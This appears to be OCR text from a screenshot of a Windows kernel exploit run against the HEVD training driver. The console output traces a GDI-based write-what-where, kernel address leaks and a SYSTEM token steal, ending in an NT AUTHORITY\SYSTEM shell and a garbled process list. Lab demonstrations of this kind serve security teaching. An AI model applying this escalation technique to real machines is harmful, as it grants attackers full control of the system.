 C:\HEVD\Exploit\cmd.exe - HevdGdiExploitation.exe - HevdGdiExploitation.exe
Manager handle: 0x0000000000000000
Manager: 0xFFFFFF56C25BA000
tagWND user-mode mapping is located at 0x000001C8A7F26880
tagWND is located at 0xFFFFFF56C0866880
ulClientDelta is 0xfffffd8e18940000
tagCLS.lpszMenuName's value is 0xFFFFFF56C4601000
Worker handle: 0xFFFFFFFFBF080BB3
Worker: 0xFFFFFF56C4601000
Exploited Write-What-Where
ntoskrnl.exe Base: 0xfffff8010ec1a000
System process is at 0xfffff8010f0130e0
Found system process at 0xffffbe0999680040
Found system token at 0xFFFFD205CD01804A
Found current process at 0xffffbe099dc3d080
Enjoy system priviliges :-)
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2017 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\HEVD\Exploit>whoami
nt authority\system
C:\HEVD\Exploit>
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\NETWOR... System
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\SYSTEM System
THORITY\NETWOR... System
THORITY\LOCAL SE... System
EV1712EVAL\User Medium
THORITY\SYSTEM System
EV1712EVAL\User Medium
THORITY\SYSTEM System
THORITY\LOCAL SE... System
THORITY\SYSTEM System
THORITY\NETWOR... System
THORITY\SYSTEM System
THORITY\SYSTEM System
iver Host\UMFD-0 AppContainer
THORITY\SYSTEM System
iver Host\UMFD-1 AppContainer
w Manager\DWM-1 System
EV1712EVAL\User Medium
EV1712EVAL\User Medium
EV1712EVAL\User Medium
OneDrive.exe 5304 WINDEV1712EVAL\User Medium
cmd.exe 4112 WINDEV1712EVAL\User Low
conhost.exe 5052 WINDEV1712EVAL\User Low
HevdGdiExploitation.exe 6580 NT AUTHORITY\SYSTEM System
Pictures
Videos
Local Disk (C:)